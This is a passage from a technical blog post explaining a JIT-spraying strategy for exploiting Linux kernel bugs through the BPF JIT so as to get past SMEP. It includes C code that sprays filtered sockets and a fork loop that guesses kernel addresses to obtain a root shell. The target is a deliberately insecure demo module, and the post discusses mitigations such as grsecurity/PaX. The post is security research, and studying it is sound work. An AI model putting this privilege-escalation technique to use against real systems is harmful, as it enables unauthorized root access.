#define SOCKET_FANOUT 20

#define SOCKET_DEPTH 3

// Create a socket with our BPF program attached.

int create_filtered_socket() {

int fd = socket(AF_INET, SOCK_DGRAM, 0);

setsockopt(fd, SOL_SOCKET, SO_ATTACH_FILTER, &filt, sizeof(filt));

return fd;

}

// Send an fd through a UNIX socket.

void send_fd(int dest, int fd_to_send);

// Create a whole bunch of filtered sockets.

void create_socket_tree(int parent, size_t depth) {

int fds[2];

size_t i;

for (i=0; i<SOCKET_FANOUT; i++) {

if (depth == (SOCKET_DEPTH - 1)) {

// Leaf of the tree.

// Create a filtered socket and send it to 'parent'.

fds[0] = create_filtered_socket();

send_fd(parent, fds[0]);

close(fds[0]);

} else {

// Interior node of the tree.

// Send a subtree into a UNIX socket pair.

socketpair(AF_UNIX, SOCK_DGRAM, 0, fds);

create_socket_tree(fds[0], depth+1);

// Send the pair to 'parent' and close it.

send_fd(parent, fds[0]);

send_fd(parent, fds[1]);

close(fds[0]);

close(fds[1]);

}

}

}The interface for sending FDs through a UNIX socket is really, really ugly, so I didn't show that code here. You can check out the implementation of send_fd if you want to.

The exploit

Since this whole article is about a strategy for exploiting kernel bugs, we need some kernel bug to exploit. For demonstration purposes I'll load an obviously insecure kernel module which will jump to any address we write to /proc/jump.

We know that a JIT-produced code page is somewhere in the region used for kernel modules. We want to land 3 bytes into this page, skipping an xor %eax, %eax (31 c0) and the initial b8 opcode.

#define MODULE_START 0xffffffffa0000000UL

#define MODULE_END 0xfffffffffff00000UL

#define MODULE_PAGES ((MODULE_END - MODULE_START) / 0x1000)

#define PAYLOAD_OFFSET 3A bad guess will likely oops the kernel and kill the current process. So we fork off child processes to do the guessing, and keep doing this as long as they're dying with SIGKILL.

int status, jump_fd, urandom;

unsigned int pgnum;

uint64_t payload_addr;

// ...

jump_fd = open("/proc/jump", O_WRONLY);

urandom = open("/dev/urandom", O_RDONLY);

do {

if (!fork()) {

// Child process

read(urandom, &pgnum, sizeof(pgnum));

pgnum %= MODULE_PAGES;

payload_addr = MODULE_START + (0x1000 * pgnum) + PAYLOAD_OFFSET;

write(jump_fd, &payload_addr, sizeof(payload_addr));

execl("/bin/sh", "sh", NULL); // Root shell!

} else {

wait(&status);

}

} while (WIFSIGNALED(status) && (WTERMSIG(status) == SIGKILL));The forked children get a copy the whole process's state, of course, but they don't actually need it. The BPF programs live in kernel memory, which is shared by all processes. So the program that sets up the payload could be totally unrelated to the one that guesses addresses.

Notes

The full source is available on GitHub. It includes some error handling and cleanup code that I elided above.

I'll admit that this is mostly a curiosity, for two reasons:

- SMEP is not widely deployed yet.

- The BPF JIT is disabled by default, and distributions don't enable it.

Unless Intel abandons SMEP in subsequent processors, it will be widespread within a few years. It's less clear that the BPF JIT will ever catch on as a default configuration. But I'll note in passing that Linux is now using BPF programs for process sandboxing as well.

The BPF JIT is enabled by writing 1 to /proc/sys/net/core/bpf_jit_enable. You can write 2 to enable a debug mode, which will print the compiled program and its address to the kernel log. This makes life unreasonably easy for my exploit, by removing the address guesswork.

I don't have a CPU with SMEP, but I did try a grsecurity / PaX hardened kernel. PaX's KERNEXEC feature implements3 in software a policy very similar to SMEP. And indeed, the JIT spray exploit succeeds where a traditional jump-to-userspace fails. (grsecurity has other features that would mitigate this attack, like the ability to lock out users who oops the kernel.)

The ARM, SPARC, and 64-bit PowerPC architectures each have their own BPF JIT. But I don't think they can be used for JIT spraying, because these architectures have fixed-size, aligned instructions. Perhaps on an ARM kernel built for Thumb-2...

Actually, file descriptions. The description is the kernel state pertaining to an open file. The descriptor is a small integer referring to a file description. When we send an FD into a UNIX socket, the descriptor number received on the other end might be different, but it will refer to the same description.↩

While testing this code, I got the error

ETOOMANYREFS. This was easy to track down, as there's only one place in the entire kernel where it is used.↩On i386, KERNEXEC uses x86 segmentation, with negligible performance impact. Unfortunately, AMD64's vestigial segmentation is not good enough, so there KERNEXEC relies on a GCC plugin to instrument every computed control flow instruction in the kernel. Specifically, it

ors the target address with(1 << 63). If the target was a userspace address, the new address will be non-canonical and the processor will fault.↩